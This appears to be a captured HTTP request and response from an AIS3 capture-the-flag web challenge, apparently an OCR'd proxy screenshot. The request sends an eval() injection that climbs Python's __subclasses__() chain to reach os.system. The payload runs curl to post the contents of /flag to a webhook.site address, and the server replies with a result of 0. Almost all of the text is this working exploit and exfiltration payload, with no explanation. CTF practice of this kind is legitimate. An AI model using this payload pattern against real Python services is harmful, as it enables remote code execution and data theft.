 Request
Pretty Raw Hex \n
1 POST /calculate?class=__class__ HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 203
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 {
"expression":"eval(data['test'])",
14 "test":
"''.__class__.__base__.__subclasses__()[154].__init__.__globals__['
system']('curl https://webhook.site/49d52fa6-4db9-4ad8-8b6e-ee41224
137b0 -d $(cat /flag)')"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 25 May 2024 06:23:52 GMT
4 Content-Type: application/json
5 Content-Length: 15
6 Connection: close
7
8 {
"result":"0"
}
9